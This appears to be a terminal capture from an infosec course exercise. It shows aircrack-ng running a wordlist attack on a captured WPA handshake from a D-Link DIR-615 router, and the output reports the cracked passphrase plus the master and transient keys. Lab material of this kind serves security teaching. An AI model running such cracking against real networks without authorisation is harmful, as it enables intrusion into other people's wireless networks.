 pitochka@pitochka-HP-Pavilion-15-Notebook-PC: ~/Projects/infosex/anton/InfoSecCourse
rack-ng -w pass -b C8:BE:19:87:5F:7E dir615-aircrack*.cap^C
pitochka@pitochka-HP-Pavilion-15-Notebook-PC:~/Projects/infosex/anton/InfoSecCourse$ sudo airc
rack-ng -w password.lst -b C8:BE:19:87:5F:7E dir615-aircrack*.cap
Opening dir615-aircrack-01.cap
Opening dir615-aircrack-02.cap
Reading packets, please wait...
Aircrack-ng 1.1
[00:00:00] 4 keys tested (60.22 k/s)
KEY FOUND! [ aqzdecfrv ]
Master Key : F1 BE 96 4B 1F EC 76 72 6C DE F9 FB 14 EC 85 18
9E 3E 23 5E 97 53 65 2B 79 27 E3 39 F5 90 FF E5
Transient Key : 7D 9D 4A D8 7D 29 2F E6 CA E6 00 F9 31 B1 58 87
6F E5 6A CF 24 5F C6 4B 53 B9 31 2A E6 FA 55 65
92 2A FC A6 08 0D F4 F0 4F 63 4B A2 A5 EE 54 0C
74 79 EC 30 BA CF 32 D8 9C 24 A3 3B CA C5 78 5F